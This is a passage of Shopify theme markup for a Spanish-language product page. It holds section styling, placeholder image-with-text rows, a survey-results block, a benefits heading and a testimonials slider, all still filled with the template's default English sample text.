    .section-template--26291708231963__multirow_Qg4pVN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26291708231963__multirow_Qg4pVN.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26291708231963__multirow_Qg4pVN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="multirow section-template--26291708231963__multirow_Qg4pVN-padding section-color-scheme-template--26291708231963__multirow_Qg4pVN color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="multirow__inner page-width"><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:1;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--26291708231963__multirow_Qg4pVN color-background-1 gradient global-media-settings image-with-text__media--placeholder placeholder"
              
            ><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  Row
                </h2><div class="image-with-text__text rte body"><p>Pair text with an image to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:2;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--26291708231963__multirow_Qg4pVN color-background-1 gradient global-media-settings image-with-text__media--placeholder placeholder"
              
            ><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  Caption
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  
                </h2><div class="image-with-text__text rte body"><p>Pair text with an image to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:3;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--26291708231963__multirow_Qg4pVN color-background-1 gradient global-media-settings image-with-text__media--placeholder placeholder"
              
            ><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  Row
                </h2><div class="image-with-text__text rte body"><p>Pair text with an image to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p></div></div>
          </div>
        </div>
      </div><div
        class="image-with-text image-with-text--mobile-normal isolate collapse-padding same-colors animate-item animate-item--child"
        style="--index:4;"
        
      >
        <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
          <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
            <div
              class="image-with-text__media image-with-text__media--adapt color-scheme-template--26291708231963__multirow_Qg4pVN color-background-1 gradient global-media-settings image-with-text__media--placeholder placeholder"
              
            ><svg class="placeholder-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div>
          </div>
          <div class="image-with-text__text-item grid__item">
            <div class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt content-container"><p class="image-with-text__text image-with-text__text--caption caption-with-letter-spacing caption-with-letter-spacing--medium">
                  
                </p><h2 class="image-with-text__heading h1 rte title-with-highlight" style='--hightlight-color:#6d388b'>
                  Row
                </h2><div class="image-with-text__text rte body"><p>Pair text with an image to focus on your chosen product, collection, or blog post. Add details on availability, style, or even provide a review.</p></div></div>
          </div>
        </div>
      </div></div>
</div>


</div><div id="shopify-section-template--26291708231963__results_qFUkbX" class="shopify-section"><style data-shopify>.section-template--26291708231963__results_qFUkbX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__results_qFUkbX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26291708231963__results_qFUkbX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--26291708231963__results_qFUkbX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--26291708231963__results_qFUkbX-padding">
    <div class="content-and-results section-group__container__child-grid content-and-results--no-content">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0"></div>
      <div class="results-container">
        <div class="results animate-item animate-item--child index-0"><h3 class="title h2 center title-with-highlight" style='--hightlight-color:#6d388b'>
              Realizamos una Encuesta a Nuestros Clientes
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div></div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26291708231963__rich_text_RBQetK" class="shopify-section section"><style data-shopify>.section-template--26291708231963__rich_text_RBQetK-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__rich_text_RBQetK-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--26291708231963__rich_text_RBQetK-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--26291708231963__rich_text_RBQetK.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--26291708231963__rich_text_RBQetK gradient rich-text--full-width content-container--full-width section-template--26291708231963__rich_text_RBQetK-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Beneficios Adicionales
              </h2>
            <div class="rich-text__text rte" >
                <p>Share information about your brand with your customers. Describe a product, make announcements, or welcome customers to your store.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26291708231963__testimonials_zMHnyz" class="shopify-section section"><style data-shopify>.section-template--26291708231963__testimonials_zMHnyz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26291708231963__testimonials_zMHnyz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26291708231963__testimonials_zMHnyz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--26291708231963__testimonials_zMHnyz.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--26291708231963__testimonials_zMHnyz color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26291708231963__testimonials_zMHnyz-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonios
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26291708231963__testimonials_zMHnyz gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>Author</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26291708231963__testimonials_zMHnyz gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
                          <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
                            <div class='rating-stars__container rating-stars__container--underlay'>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                                      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                    </svg>
                                  
                                
<div class='rating-stars__container rating-stars__container--overlay'>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
